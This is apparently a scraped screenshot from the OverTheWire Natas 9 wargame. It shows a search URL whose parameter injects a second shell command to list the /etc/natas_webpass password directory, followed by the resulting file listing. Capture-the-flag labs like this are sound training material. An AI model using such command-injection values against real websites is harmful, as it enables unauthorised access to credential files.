 natas9.natas.labs.overthewire.org/?needle=test%3Bls+%2Fetc%2Fnatas_webpass%2F&submit=Search
Find words containing: Search
Output:
dictionary.txt
/etc/natas_webpass/:
natas0
natas1
natas10
natas11
natas12
natas13
natas14
natas15
natas16
natas17
natas18
natas19
natas2
natas20
natas21
natas22
natas23
natas24
natas25
natas26
natas27
natas28
natas29
natas3
natas30
natas31
natas32
natas33
natas34
natas4
natas5
natas6
natas7
natas8
natas9
View sourcecode